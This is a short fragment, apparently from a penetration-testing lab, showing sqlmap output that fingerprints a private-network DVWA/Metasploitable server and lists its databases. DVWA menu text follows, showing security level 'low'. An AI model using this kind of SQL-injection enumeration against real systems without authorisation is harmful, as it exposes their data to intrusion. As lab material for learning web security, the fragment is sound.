 [14:45:16] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL ⩾ 4.1
[14:45:17] [INFO] fetching database names
available databases [7]:
[*] dvwa
[*] information_schema
[*] metasploit
[*] mysql
[*] owasp10
[*] tikiwiki
[*] tikiwiki195
[14:45:17] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/192.168.64.3'
[14:45:17] [WARNING] your sqlmap version is outdated
[*] ending @ 14:45:17 /2026-01-09/
More info
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Username: admin
Security Level: low
PHPIDS: disabled